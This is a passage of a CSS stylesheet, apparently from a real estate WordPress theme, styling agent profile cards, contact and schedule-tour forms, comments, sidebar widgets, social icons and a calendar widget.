    border-radius: 0px 0px 0px 0px;
    height: auto;
    font-weight: 500;
}

#tab_prpg.wpestate_elementor_tabs ul {
    margin: 0px;
    background-color: #fff;
}


#tab_prpg.wpestate_elementor_tabs li.active a {
    border-bottom: 3px solid #0073e1;
    color: #0373e1;
}

/* =Single Agent
----------------------------------------------- */
.single-agent {
    margin-bottom: 0px;
}

.entry-title-agent {
    margin: 0px 0px 0px 0px;
}

.agent_meta {
    font-size: 13px;
    line-height: 22px;
    width: 100%;
    margin: 0px 10px 15px 0px;
    color: #8593a9;
}

.agent_meta a {
    color: #8593a9;
}

.agent_details h3 {
    margin-bottom: 3px;
    font-size: 20px;
}

.single-estate_agent .agent_details h3 {
    font-size: 24px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.agent_unit_social_single {
    bottom: 20px;
    left: 0px;
    right: 0px;
    background-color: #ffffff;
    width: 72%;
    padding: 10px;
    z-index: 10;
    position: relative;
    text-align: center;
    box-shadow: 0 3px 14px 0 rgba(7, 152, 255, 0.09);
    margin: 0px auto;
    border-radius: 4px;
    font-size: 16px;
}

.agent_unit_social_single a {
    color: #5c727d;
    margin-right: 8px;
    margin-left: 8px;
}

.agent_unit_social_single a:hover {
    color: #0073e1;
}

.mydetails {
    background-color: #f8f8f8;
    height: 40px;
    padding: 8px 0px 8px 15px;
    font-size: 16px;
    margin-bottom: 15px;
    color: #333;
    font-weight: 500;
}

.agent_pos {
    margin-bottom: 9px;
    padding-left: 13px;
    color: #8593a9;
}

.single-agent .agent_detail {
    margin: 0px 0px 2px 0px;
}

.agent_details {
    min-height: 200px;
    padding-right: 0px;
}

.agentpict {
    width: 100%;
    height: 100%;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    height: 260px;
}

.container_agent .col-md-5.agentpic-wrapper,
.container_agent .col-md-7.agent_details {
    width: 50%;
}

.col-md-12 .container_agent .col-md-5.agentpic-wrapper {
    width: 40%;
}

.col-md-12 .container_agent .col-md-7.agent_details {
    width: 60%;
}

.agent_contanct_form,
.agent_content {
    margin: 0px 0px 0px 0px;
    float: left;
    padding: 30px;
    background-color: #fff;
    z-index: 99;
    position: relative;
}

.single-estate_agent .agent_content {
    padding-bottom: 0px;
    padding-top: 0px;
}

.single-estate_agent .agent_contanct_form {
    margin-bottom: 0px
}

.social-agent-page {
    font-size: 20px;
    position: absolute;
    bottom: 0px;
}

.social-agent-page a {
    margin-right: 10px;
    color: #768082
}

.agent_contanct_form {
    margin-bottom: 30px;
    float: left;
    position: relative;
    width: 100%;
    z-index: auto;
}

.elementor-widget-container .agent_contanct_form {
    margin-bottom: 0px;
}

.agent_contanct_form_sidebar .agent_contanct_form {
    float: left;
    width: 100%;
    border: none;
    background-color: #ffffff;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-right: 0px;
    padding: 0px;
    box-shadow: none !important;
}

.agent_contanct_form_sidebar img {
    max-width: 143px;
    float: left;
    margin-right: 15px;
    width: 70px;
    margin-bottom: 15px;
}

.agent_sidebar_mobile {
    width: 100%;
    font-weight: 500;
    display: inline-block;
    margin-top: 7px;
    font-size: 16px;
}

.agent_sidebar_mobile span {
    font-weight: 500;
    float: left;
    width: 60px;
}

.agent_sidebar_mobile svg {
    font-size: 18px;
}


#wpestate_sidebar_property_contact_tabs ul {
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    align-items: center;
    margin: 0px;
}

#wpestate_sidebar_property_contact_tabs li {
    width: 50%;
    text-align: center;
}

#wpestate_sidebar_property_contact_tabs li a {
    font-size: 14px;
    font-weight: 500;
    border: none;
    background-color: #f8f8f8;
    margin: 0px;
    color: #222;
}

#wpestate_sidebar_property_contact_tabs li.active a {
    background-color: #fff;
}

.agent_contanct_form_sidebar {
    padding: 30px;
    display: inline-block;
}

.agent_unit_widget_sidebar_wrapper {
    display: flex;
    flex-direction: column;
    gap: 10px
}

.agent_unit_widget_sidebar_wrapper_unit{
    display: flex;
}

.wpestate_card_unit_email .agent_unit_widget_sidebar_wrapper {
    margin-bottom: 15px;
}

.agent_unit_widget_sidebar_details_wrapper {
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.wpestate_card_unit_email .agent_unit_widget_sidebar_details_wrapper h4 {
    margin-bottom: 0px;
}

.agent_unit_widget_sidebar {
    background-position: center;
    width: 70px;
    height: 70px;
    background-size: cover;
    float: left;
    margin-right: 15px;
    border-radius: 4px;
    flex-shrink: 0;
}

.agent_contanct_form_sidebar .agent-unit-img-wrapper {
    float: left;
}


.agent_contanct_form_sidebar #agent_submit {
    width: 100%;
}

.agent_contanct_form_sidebar .schedule_meeting {
    width: 100%;
    margin-left: 0px;
    padding-left: 10px;
    margin: 10px 0px;
}

.agent_contanct_form_sidebar #show_contact {
    padding: 0px 15px 0px 15px;
    margin: 0px -13px;
    font-size: 16px;
    width: auto;
    float: none;
    margin-bottom: 15px;
    display: none;
}

.agent_contanct_form_sidebar .alert-message {
    float: left;
    width: 100%;
    margin-bottom: 13px;
    margin-top: 5px;
}

.schedule_hour {
    padding-left: 4px;
}

.agent_contanct_form_sidebar .alert-message:empty {
    padding: 0px;
    margin-bottom: 0px;
}


.agent_contanct_form_sidebar .message_submit {
    width: 100%;
    margin-bottom: 10px
}

.page-template-contact_page .message_submit,
.page-template-contact_page .message_explaining {
    display: none
}

.message_explaining {
    line-height: 1.3em;
    font-size: 13px;
}

.schedule_wrapper,
.contact_form_flex_wrapper {
    display: flex;
    flex-direction: row;
    gap: 10px;
    width: 100%;
}

.lightbox_property_sidebar .schedule_wrapper,
.lightbox_property_sidebar .contact_form_flex_wrapper,
.agent_contanct_form_sidebar .schedule_wrapper,
.agent_contanct_form_sidebar .contact_form_flex_wrapper {
    flex-direction: column;
    margin: 15px 0px 0px 0px;
    gap: 0px;
}

.agent_listings_title {
    padding-left: 15px;
}

#agent_submit {
    margin-bottom: 0px;
    margin-right: 15px;
    min-width: 170px;
}

.property_page_agent_form_v2_section #agent_submit,
.wpestate_estate_property_design_agent #agent_submit {
    margin-bottom: 15px;
}


.property_page_agent_form_v2_section .agent_contanct_form_sidebar .realtor_call,
.property_page_agent_form_v2_section .agent_contanct_form_sidebar .realtor_whatsapp {
    margin-top: 0px;
}


.agentpic-wrapper {
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}


.agent-listing-img-wrapper {
    width: 100%;
    position: relative;
    cursor: pointer;
}

.agentpic-wrapper .listing-cover {
    top: 0px;
    width: 100%;
    height: 100%;
}

.agentpic-wrapper .listing-cover-title {
    z-index: 11;
    top: 45%;
    right: 0;
    left: 0;
    text-align: center;
    opacity: 0;
}

.agentpic-wrapper .listing-cover-title a {
    font-size: 18px;
}

.agentpic-wrapper:hover .listing-cover {
    opacity: 1;
}

.agentpic-wrapper:hover .listing-cover-title {
    opacity: 1;
}

.pagination_agent {
    margin-left: 15px;
}

.agent_contanct_form .realtor_whatsapp,
.agent_contanct_form .realtor_call,
.wpestate_agent_details_wrapper .message_submit,
.wpestate_agent_details_wrapper .realtor_call,
.wpestate_agent_details_wrapper .realtor_whatsapp {
    margin-right: 15px;
}

.wpresidence_button.realtor_call,
.wpresidence_button.realtor_whatsapp {
    display: inline-block;
    float: left;
}

.wpestate_card_unit_email .wpresidence_button.realtor_call,
.wpestate_card_unit_email .wpresidence_button.realtor_whatsapp {
    display: none;
}


.wpresidence_button.agent_submit_class,
.wpresidence_button.send_email_agent {
    display: inline-block;
    float: left;
    margin-right: 15px;
}


.modal-body .wpresidence_button.agent_submit_class, 
.modal-body .wpresidence_button.send_email_agent{
    float:none;
    margin-bottom: 0px;
}



.theme_slider_contact_form_wrapper .wpresidence_button.realtor_call,
.theme_slider_contact_form_wrapper .wpresidence_button.realtor_whatsapp,
.agent_contanct_form_sidebar .realtor_call,
.agent_contanct_form_sidebar .realtor_whatsapp {
    width: 48.5%;
    float: left;
    margin-right: 0px;
    padding: 5px 8px;
    text-align: center;
}

.theme_slider_contact_form_wrapper .wpresidence_button.realtor_call,
.agent_contanct_form_sidebar .realtor_call {
    margin-right: 1.2%;
}

.theme_slider_contact_form_wrapper .wpresidence_button.realtor_whatsapp,
.agent_contanct_form_sidebar .realtor_whatsapp {
    margin-left: 1.2%;
}

.agent_contanct_form_sidebar .agent_call_no {
    display: none;
}

.mobile_agent_area_wrapper {
    display: none;
    position: fixed;
    width: 100%;
    bottom: 0px;
    left: 0px;
    background-color: #fff;
    border: 1px solid #f0f3f7;
    box-shadow: 0 3px 14px 0 rgba(7, 152, 255, 0.09);
    padding: 10px;
    z-index: 105;
}

.mobile_agent_area_wrapper .agent-listing-img-wrapper {
    display: inline-block;
    width: auto;
    float: left;
    font-weight: 500;
    font-size: 15px;
    width: 49%;
}


.mobile_agent_area_wrapper .agentpict {
    width: 40px;
    height: 40px;
    display: inline-block;
    float: left;
    margin-right: 5px;
}

.mobile_agent_area_wrapper a {
    max-width: 106px;
    height: 40px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    float: left;
    font-weight: 500;
}

.mobile_agent_area_wrapper .agent_detail i {
    color: #fff;
    margin-right: 10px;
    font-size: 17px;
    background: #1472db;
    position: relative;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    text-align: center;
    border-radius: 4px;
    margin-bottom: 0px;

}

.mobile_agent_area_wrapper .agent_detail:first-of-type i {
    margin-right: 0px;
}

.mobile_agent_area_wrapper .agent_detail {
    display: inline-block;
    float: right;
    margin-bottom: 0px;
}

.mobile_agent_area_details_wrapper {
    float: right;
    width: 49%
}

/*=schedule tour
---------------------------------------------------*/
.wpestate_schedule_tour_wrapper {
    background-color: #fff;
    padding: 30px;
    float: left;
    width: 100%;
    margin-bottom: 30px;
}

.wpestate_shedule_tour_wrapper_type2 {
    display: flex;
    width: 100%;
    float: left;
    justify-content: space-between;

}

.wpestate_shedule_tour_wrapper_type2_image {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 3px;
    width: 50%;
}

.wpestate_shedule_tour_wrapper_type2_content {
    padding: 0px 0px 0px 30px;
    width: 50%;
}


.wpestate_property_schedule_dates_wrapper {
    display: flex;
    margin-bottom: 15px;
    padding: 0px 50px;
}


.wpestate_shedule_tour_wrapper_type2 .wpestate_property_schedule_dates_wrapper{
    padding: 0px;
}

.wpestate_property_schedule_dates_wrapper .slick-list {
    max-height: 115px;
}

#sidebar_schedule .wpestate_property_schedule_dates_wrapper,
#primary_sidebar_wrapper .wpestate_property_schedule_dates_wrapper {
    padding: 0px 0px;
    margin-bottom: 0px;
    height: 105px;
}

.slick-slide.wpestate_property_schedule_singledate_wrapper {
    min-width: 80px;
    min-height: 90px;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-right: 10px;
    padding: 10px 0px;
    color: #5c727d;
    font-size: 15px;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-bottom: 25px;
}

#sidebar_schedule .slick-slide.wpestate_property_schedule_singledate_wrapper,
#primary_sidebar_wrapper .slick-slide.wpestate_property_schedule_singledate_wrapper {
    min-width: 54px;
    min-height: 70px;
    height: 75px;

}

.wpestate_property_schedule_singledate_wrapper_display {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    gap: 5px;
    line-height: 15px;
    height: 68px;
}

#sidebar_schedule .wpestate_property_schedule_singledate_wrapper_display,
#primary .wpestate_property_schedule_singledate_wrapper_display {
    height: 54px;
}

.wpestate_day_unit_day_number {
    font-size: 16px;
    color: #222;
    font-weight: 500;
}

.wpestate_property_schedule_singledate_wrapper.shedule_day_option_selected,
.wpestate_property_schedule_singledate_wrapper:hover {
    box-shadow: 0 10px 31px 0 rgb(7 152 255 / 9%);
    color: #0073e1;
}

.wpestate_property_schedule_singledate_wrapper.shedule_day_option_selected .wpestate_day_unit_day_number,
.wpestate_property_schedule_singledate_wrapper:hover .wpestate_day_unit_day_number {
    color: #0073e1;
}


.wpestate_display_schedule_tour_options_wrapper {
    display: flex;
    width: 50%;
    float: right;
    justify-content: flex-end;
    gap: 10px;
}

.wpestate_shedule_tour_wrapper_type2_content .wpestate_display_schedule_tour_options_wrapper {
    width: 100%;
    justify-content: space-between;
    align-content: center;
    align-items: center;
    margin-bottom: 10px;
}

.wpestate_shedule_tour_wrapper_type2_content .wpestate_display_schedule_tour_option {
    width: 100%;
}

.wpestate_shedule_tour_wrapper_type2_content .contact_form_flex_wrapper {
    flex-direction: column;
    margin-bottom: 10px;
}

.wpestate_shedule_tour_wrapper_type2_content .contact_form_flex_wrapper .form-control {
    margin-bottom: 0px;
}

.wpestate_shedule_tour_wrapper_type2_content .wpresidence_button.agent_submit_class {
    width: 100%;
    margin-bottom: 0px;
}


.property_page_agent_form_v2_section .wpestate_display_schedule_tour_options_wrapper,
#sidebar_schedule .wpestate_display_schedule_tour_options_wrapper,
#primary .wpestate_display_schedule_tour_options_wrapper {
    display: flex;
    width: 100%;
    float: left;
    justify-content: flex-start;

}

.property_page_agent_form_v2_section .wpestate_display_schedule_tour_option {
    width: 50%;
}


#sidebar_schedule .wpestate_display_schedule_tour_option,
#primary .wpestate_display_schedule_tour_option {
    padding: 11px 11px;
    width: 50%;
    font-size: 13px;
}

.wpestate_display_schedule_tour_option {
    border: 1px solid #f0f0f0;
    padding: 7px 20px;
    border-radius: 4px;
    cursor: pointer;
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: center;
}

.wpestate_display_schedule_tour_option.shedule_option_selected {
    color: #0073e1;
    border: 1px solid #0073e1;
}

#wpestate_schedule_tour_time {
    width: 229px;
    display: inline-block;
}


.wpestate_shedule_tour_wrapper_type2_content #wpestate_schedule_tour_time {
    width: 100%;
}





.property_page_agent_form_v2_section #wpestate_schedule_tour_time,
#sidebar_schedule #wpestate_schedule_tour_time,
#primary #wpestate_schedule_tour_time {
    width: 100%;
    font-size: 13px;
}

.wpestate_display_schedule_tour_option {
    font-size: 13px;
}

.wpestate_display_schedule_tour_option svg {
    width: 16px;
    height: 16px;
    margin-right: 5px;
    ;
}

.wpestate_tour_info_headline {
    margin: 10px 0px 10px 0px;
    font-size: 15px;
    display: inline-block;
    width: 100%;
}

.property_page_agent_form_v2_section .wpestate_tour_info_headline,
#sidebar_schedule .wpestate_tour_info_headline,
#primary .wpestate_tour_info_headline {
    display: inline-block;
    width: 100%;
    margin-top: 25px;
}

.theme_slider_contact_form_wrapper .wpresidence_button.agent_submit_class,
.theme_slider_contact_form_wrapper input.wpresidence_button.message_submit,
#sidebar_schedule .wpresidence_button.agent_submit_class,
#primary .wpresidence_button.agent_submit_class,
.agent_contanct_form_sidebar .wpresidence_button.agent_submit_class {
    width: 100%;
}

.property_page_agent_form_v2_section .contact_form_flex_wrapper,
#sidebar_schedule .contact_form_flex_wrapper,
#primary .schedule_wrapper,
#primary .contact_form_flex_wrapper {
    display: flex;
    flex-direction: column;
    gap: 0px;
    width: 100%;
}

/*=Comments
---------------------------------------------------*/
#comments {
    font-size: 13px;
    line-height: 22px;
    padding: 30px;
    font-size: 13px;
    line-height: 22px;
    float: left;
    width: 100%;
    margin-bottom: 15px;
    background: #fff;

    padding: 30px;
    font-size: 14px;
    line-height: 1.65em;
    float: left;
    width: 100%;
    margin-bottom: 30px;
    background: #fff;
}

.elementor-editor-wp-page #comments {
    display: none;
}

#comments:empty {
    display: none;
}

#comments ul {
    list-style: none;
    margin: 0px;
}

.comment {
    padding-bottom: 16px;
    min-height: 113px;
    margin-bottom: 2px;
}

.comment-respond {
    float: left;
    width: 100%;
}

div.comment {
    border-bottom: 1px solid #f0f0f0;
}

.pingback {
    margin: 0px 0px 13px 0px;
}

.comment .blog_author_image {
    width: 55px;
    height: 55px;
    display: inline;
    float: left;
    margin: 0px 13px 13px 0px;
}

.comment-reply-link {
    margin-top: 67px;
    float: left;
    background-color: #222 !important;
    color: #ffffff !important;
    padding: 0px;
    text-align: center;
    font-size: 13px;
    width: 55px;
}

.comment-reply-link:hover {
    text-decoration: none;
    background-color: #687373 !important;
}

.comment-content {
    padding-left: 65px;
}

.post pingback {
    margin-bottom: 5px;
}

.comment_name {
    font-size: 16px;
    color: #333;
    line-height: 1.3em;
}

.comment_name a {
    font-size: 16px;
    color: #333;
    line-height: 1.3em;
}

.edit-link {
    margin-left: 5px;
    float: right;
}

.comment_date {
    color: #8593a9;
    font-size: 12px;
}


.form-allowed-tags {
    white-space: normal;
}

.commentlist .children {
    padding: 17px 0px 0px 37px;
    margin-left: 0px !important;
    padding-left: 67px;

}

.comment-notes {
    margin-bottom: 5px;
}

.comment-form-url,
.comment-form-email,
.comment-form-author {
    width: 32%;
    margin-right: 13px;
    float: left;
}

#comment {
    padding-left: 10px;
}

.comment-form-url {
    margin-right: 0px;
}

.comment-content p {
    padding-top: 5px;
}


/*=Sidebar
--------------------------------------------------*/


#colophon ul,
#primary ul {
    list-style: none;
    margin: 0px;
}

.menu-footer-container ul {
    float: left;
    width: 100%;
}

.top_bar .xoxo {
    margin: 0px;
}

.widget-container.boxed_widget .wd_user_menu,
.widget-container.boxed_widget form {
    display: inline-block;
}

.widget-title-sidebar {
    font-size: 17px;
    line-height: 26px;
    color: #222;
    margin: 0px 0px 15px 0px;
}

.widget-title-sidebar_blank {
    height: 13px;
    width: 100%;
}

.widget-container {
    margin-bottom: 30px;
}

.elementor-widget-container .widget-container {
    margin-bottom: 0px;
}

.single-content .widget.widget-container {
    padding: 30px;
    border: 1px solid #fff;
}

.single-content .widget.widget-container #login-div,
.single-content .widget.widget-container .login_form {
    padding: 0px;
}

#primary .widget-container {
    clear: both;
    background: #fff;
    padding: 30px;
    border: 1px solid #fff;
    display: inline-block;
    float: left;
    width: 100%;
}

.wpb_widgetised_column .latest_listings .list_type,
#primary .latest_listings.list_type {
    float: left;
    clear: both;
    background: #fff;
    padding: 0px 30px 30px 30px;
    border: 1px solid #fff;
    border-top: 0px;
    margin-top: -15px;
}

#primary .latest_listings {
    border: 0px solid #fff;
    border-top: 0px;
}

#primary .widget-container.latest_listings{
    overflow: hidden;
}

.wpb_widgetised_column .latest_listings .widget-title-sidebar,
#primary .widget-container.latest_listings .widget-title-sidebar {
    padding: 30px;
    background: #fff;
    margin-bottom: 0px;
}


.elementor-widget-container .property_listing_square,
.elementor-widget-container .overview_wrapper,
.elementor-widget-container .property_slider2_wrapper .image_div,
.elementor-widget-container .property_slider2_info_wrapper,
.elementor-widget-container .property_listing_blog,
.elementor-widget-container .adv-search-3,
.page-template-front_property_submit .navigation_container,
.elementor-widget-container .advanced_search_shortcode,
.elementor-widget-container .membership_package_product,
.elementor-widget-container .contact-wrapper,
.elementor-widget-container .developer_contact_wrapper,
.elementor-widget-container .agency_contact_wrapper,
.elementor-widget-container.property_reviews_wrapper,
.elementor-widget-container .agency_contact_container_wrapper,
.elementor-widget-container .agency_content_wrapper,
.elementor-widget-container .submit_property_front_wrapper,
.elementor-widget-container .directory_sidebar_wrapper,
.elementor-widget-container .places_wrapper_type_2,
.elementor-widget-container .places_wrapper_type_3,
.elementor-widget-container .featured_property,
.elementor-widget-container .agency_unit,
.elementor-widget-container #comments,
.elementor-widget-container .single-blog,
.elementor-widget-container #content_container .container_agent,
.elementor-widget-container .listing_wrapper .property_listing,
.elementor-widget-container .listing_wrapper .agent_unit,
.elementor-widget-container .agent_contanct_form,
.elementor-widget-container .agent_content,
.elementor-widget-container .wpestate_agent_details_wrapper,
.elementor-widget-container .wpestate_property_description,
.elementor-widget-container .multi_units_wrapper,
.elementor-widget-container .property-panel,
.elementor-widget-container #primary .widget-container,
.elementor-widget-container .user_role_unit,
.elementor-widget-container .testimonial-slider-container .testimonial-container.type_class_3,
.elementor-widget-container .google_map_shortcode_wrapper,
.elementor-widget-container .testimonial-container.type_class_1 .testimonial-text,
.elementor-widget-container .blog_unit,
.elementor-widget-container .agent_unit_featured,
.elementor-widget-container .featured_article,
.elementor-widget-container .saved_search_wrapper {
    box-shadow: 0 10px 31px 0 rgba(7, 152, 255, 0.09);
    border-radius: 4px;
}

.slider_container .property_listing_blog,
.slider_container .agent_unit,
.slider_container .listing_wrapper .property_listing {
    box-shadow: 0 -1px 19px 0 rgba(7, 152, 255, 0.09);
}

.slider_container .property_listing_blog:hover,
.slider_container .agent_unit:hover,
.slider_container .listing_wrapper .property_listing:hover {
    box-shadow: 0 -1px 19px 0 rgba(7, 152, 255, 0.14);
}

.slider_container .agent_unit.agent_unit_type_4,
.slider_container .listing_wrapper .property_listing.property_unit_type8,
.slider_container .blog4v .property_listing_blog{
    box-shadow: none;
}

.slider_container .agent_unit {
    margin-bottom: 20px !important;
}

.panel-body .google_map_shortcode_wrapper {
    box-shadow: none;
}

.elementor_agent_wrapper {
    display: inline-block;
    overflow: hidden;
    background-color: #fff;
    width: 100%;
}

.elementor_agent_wrapper .agent_contanct_form_sidebar {
    width: 100%;
}



.single-estate_property .developer_taxonomy.agent_taxonomy {
    margin-bottom: 0px;
}

.container_agent {
    float: left;
    margin-bottom: 30px;
}

.container_agent .wpestate_agent_details_wrapper,
.container_agent .agent_content,
.container_agent .agent_contanct_form {
    box-shadow: none;
}


#primary .widget-container form {
    display: inline-block;
    width: 100%;
}

.widget li,
.widget-container li {
    font-size: 13px;
    width: 100%;
    margin-bottom: 11px;
}

.widget li a,
.widget-area-sidebar li a {
    line-height: 22px;
}

.list_sidebar_currency li {
    margin-bottom: 0px;
}

.children {
    padding: 13px 0px 0px 13px;
}

.children li:last-of-type {
    border: none;
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.widget_nav_menu li:before,
.widget_pages li:before,
.widget_rss li:before,
.widget_text li:before,
.widget_recent_entries li:before {
    content: "\f15c";
    font-family: "Font Awesome 5 Free";
    font-weight: normal;
    font-style: normal;
    display: block;
    float: left;
    text-decoration: inherit;
    font-size: 13px;
    margin: 5px 13px 0px 0px;
    line-height: 14px;
}

.widget_recent_comments li:before {
    content: "\f086";
    font-family: "Font Awesome 5 Free";
    font-weight: normal;
    font-style: normal;
    display: block;
    float: left;
    text-decoration: inherit;
    font-size: 13px;
    margin: 3px 13px 0px 1px;
}

.widget_text li:before {
    content: "";
    margin: 0px;
}

.widget_archive li:before {
    content: "\f133";
    font-family: "Font Awesome 5 Free";
    font-weight: normal;
    font-style: normal;
    display: block;
    float: left;
    text-decoration: inherit;
    font-size: 13px;
    margin: 3px 13px 0px 1px;
}

.widget_meta li:before {
    content: "\f013";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-style: normal;
    display: block;
    float: left;
    text-decoration: inherit;
    font-size: 13px;
    margin: 3px 13px 0px 1px;
}

.widget_categories li:before {
    content: "\f07c";
    font-family: "Font Awesome 5 Free";
    font-weight: normal;
    font-style: normal;
    display: block;
    float: left;
    text-decoration: inherit;
    font-size: 13px;
    margin: 3px 13px 0px 1px;
}

.widget li:before {
    margin-top: 3px;
}

#colophon .widget_meta li:before,
#colophon .widget_categories li:before,
#colophon .widget_recent_comments li:before {
    margin-top: 0px;
}

#colophon .widget_pages li:before,
#colophon .widget_rss li:before,
#colophon .widget_text li:before,
#colophon .widget_recent_entries li:before {
    margin-top: 4px;
}

.widget-area-sidebar li a:hover {
    text-decoration: none;
    transition-duration: 0s;
}

.sidebar_filter_menu {
    margin-top: 1px;
    position: relative;
    font-size: 13px;
    padding: 10px 12px;
}

.form-control.open .sidebar_filter_menu {
    color: #0073e1;
}

.widget-container.measurement_unit_widget li {
    margin-bottom: 0px;
}

#colophon .widget-container.multiple_currency_widget li,
#colophon .widget-container.measurement_unit_widget li {
    padding-top: 8px;
    padding-bottom: 8px;
    margin-bottom: 0px;
}

.caret_sidebar {
    position: absolute;
    right: 12px;
    top: 16px;
    border: none;
}

._4s7c {
    border: 1px solid #fff000 !important;
    border-top-color: #fff000 !important;
}

/*=social_sidebar_internal
-------------------------------------------------*/

.social_sidebar_internal img {
    margin: 0px 9px 9px 0px;
    width: 40px;
}

.top_bar .social_sidebar {
    margin-bottom: 0px;
}

.top_bar_wrapper.transparent_border_topbar .top_bar .social_sidebar {
    padding: 0px;
}


#colophon .social_sidebar_internal a,
#primary .social_sidebar_internal a {
    width: 41px;
    height: 41px;
    padding: 11px 0px;
    background-color: #f3f3f3;
    text-align: center;
    display: inline-block;
    border-radius: 4px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

#colophon .social_sidebar_internal a {
    background-color: #313131;
}


#colophon .social_sidebar_internal a:hover,
#primary .social_sidebar_internal a:hover {
    background-color: #0073e1;
    color: #fff;
}

#colophon .social_sidebar_internal i {
    font-size: 16px;
}

#primary .social_sidebar_internal i {
    font-size: 19px;
    color: #a6b3bb;
}

#colophon .social_sidebar_internal a:hover i,
#primary .social_sidebar_internal a:hover i {
    color: #fff;
}

#colophon .social_sidebar_internal a:hover {
    color: #fff;
}

/*=social top bar
-------------------------------------------------*/
.social-rss,
.social-facebook,
.social-twitter,
.social-dribbble,
.social-google,
.social-linkedIn,
.social-blogger,
.social-tumblr,
.social-pinterest,
.social-yahoo,
.social-youtube,
.social-vimeo,
.social-instagram,
.social-foursquare {
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 15px;
}

.social-rss:before {
    content: "\f09e";
}

.social-facebook:before {
    content: "\f09a";
}

.social-twitter:before {
    content: "\e61b";
}

.social-dribbble:before {
    content: "\f17d";
}

.social-google:before {
    content: "\f0d5";
}

.social-linkedIn:before {
    content: "\f0e1";
}

.social-tumblr:before {
    content: "\f173";
}

.social-pinterest:before {
    content: "\f0d2";
}

.social-youtube:before {
    content: "\f167";
}

.social-vimeo:before {
    content: "\f194";
}

.social-foursquare:before {
    content: "\f180";
}

.social-instagram:before {
    content: "\f16d";
}



/* =Custom Menu widget
------------------------------------------------*/
.widget_nav_menu li {
    line-height: 22px;
}

.widget_nav_menu .sub-menu {
    padding: 10px 0px 0px 18px;
}

.widget_nav_menu .sub-menu li:last-of-type {
    border: none;
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.widget_nav_menu .sub-menu .menu-item-has-children>a:after {
    content: "";
    width: 0px;
}

.widget_nav_menu .sub-menu li:hover {
    background-color: #fff;
    color: #0073e1;
    border-bottom: 1px solid #ffffff;
}

.widget_nav_menu .sub-menu li:hover a {
    color: #0073e1;
    padding-left: 0px !important;
}



/* =Twitter Widget
------------------------------------------------*/

#primary .widget-container.twitter_wrapper {
    background-color: #0073e1;
    border: none;
}

.twitter_wrapper {
    background-color: #0073e1;
    color: #fff;
    padding: 30px;
    height: 250px;
    position: relative;
    font-size: 13px;
    line-height: 22px;
    display: inline-block;
    width: 100%;
}

.wpestate_tweet_icon {
    color: #fff;
    font-size: 49px;
    margin: 0px auto;
    margin-bottom: 13px;
    width: 50px;
}

.twitter_wrapper a {
    color: #fff !important;
}

.twitter_wrapper li {
    border: none;
    color: #fff;
}

#colophon .twitter_wrapper li a,
.twitter_wrapper li a {
    color: #fff !important;
    font-weight: 500;
}

.twitter_time {
    font-weight: normal !important;
}


.tweet_circle {
    background-color: #fff;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    display: inline;
    float: left;
    margin-left: 10px;
    cursor: pointer;
}

#tw_control {
    display: block;
    position: absolute;
    bottom: 0px;
}

#tw_control li {
    border: 1px solid #fff;
    width: 12px;
    height: 12px;
    margin: 0px;
    margin-left: 12px;
}

.wpestate_recent_tweets .item {
    height: 140px;
}

.presenttw {
    background-color: #0073e1;
    border: 1px solid #fff;
}

#colophon .twitter_wrapper a {
    color: #fff;
}

#colophon #tw_control li {
    border: 1px solid #fff;
}

/* =Search Widget
------------------------------------------------*/
.widget_search .form-control {
    margin-right: 5px;
    float: left;
    width: 100%;
    min-width: auto;
}

#submit-form {
    margin-bottom: 0px !important;
    width: 100%;
    min-width: 90px;

}

.searchform #submit-form {
    width: auto;
    margin-left: 13px;
}

#s,
.searchform .field {
    float: left;
}

.searchform .field {
    height: 48px;
    width: 250px;
}

.searchform {
    margin-left: 15px;
}

/* =textwidget
------------------------------------------------*/
.textwidget {
    font-size: 13px;
    line-height: 1.6em;
}

.textwidget p {
    margin-bottom: 15px;
}

.top_bar .textwidget {
    margin-right: 0px;
    margin-left: 15px;
    line-height: 40px;
}

.transparent_border_topbar .textwidget {
    margin-left: 0px;
}

/* =Tagcloud
------------------------------------------------*/
.tagcloud a {
    margin: 0px 10px 10px 0px;
}

/* =Calendar Widget
------------------------------------------------*/
#calendar_wrap {
    border: 1px solid #f0f0f0;
    background: #fdfdfd;
}

.widget_calendar #wp-calendar {
    color: #555;
    width: 100%;
    text-align: center;
}

.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
    text-align: center;
    background: #fff;
}

table tbody tr td {
    color: #222;
    padding: 5px 6px;
    vertical-align: top;

}

.widget_calendar table tbody tr td {
    vertical-align: middle;
}


#calendar_wrap table {
    border: none;
    margin-bottom: 0px;
}

#calendar_wrap table td,
table tr {
    border: none;
}

.widget_calendar #wp-calendar caption {
    font-size: 12px;
    font-weight: 500;
    padding: 15px 0 15px 0;
}

.widget_calendar #wp-calendar th {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-weight: 500;
    padding: 6px 0px;
}

.widget_calendar #wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 6px 0px;
}


#colophon #calendar_wrap {
    background-color: #fff;
}

.widget_calendar #wp-calendar th {
    padding: 13px 0px;
}

